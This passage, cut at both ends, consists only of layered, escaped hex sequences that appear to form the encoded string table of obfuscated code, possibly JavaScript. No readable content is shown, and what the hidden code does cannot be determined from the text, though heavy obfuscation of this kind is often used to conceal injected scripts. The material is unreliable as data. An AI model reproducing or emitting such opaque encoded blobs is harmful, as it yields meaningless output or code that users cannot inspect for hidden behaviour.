x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\